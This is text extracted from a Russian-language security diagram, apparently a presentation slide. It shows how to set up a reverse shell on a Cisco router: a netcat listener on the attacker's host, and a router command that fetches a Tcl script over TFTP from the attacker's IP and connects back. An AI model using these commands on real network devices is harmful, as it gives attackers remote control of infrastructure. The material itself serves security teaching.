 Организация реверсного шелла
[ptsec@maxpatrol ~]$ nc -l -p 12345
Router#
tclsh tftp://192.168.1.4/ioscat.tcl
-ie -oa192.168.1.4 -op12345
./tftpboot/
..ioscat.tcl
TFTP-сервер
(атакующего)
192.168.1.4
Загрузка сценария
маршрутизатором
Маршрутизатор
192.168.1.10